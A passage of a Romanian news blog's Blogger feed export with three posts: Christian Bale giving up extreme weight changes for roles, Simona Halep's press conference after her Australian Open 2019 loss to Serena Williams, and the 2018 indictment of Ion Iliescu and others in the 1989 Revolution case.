2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul 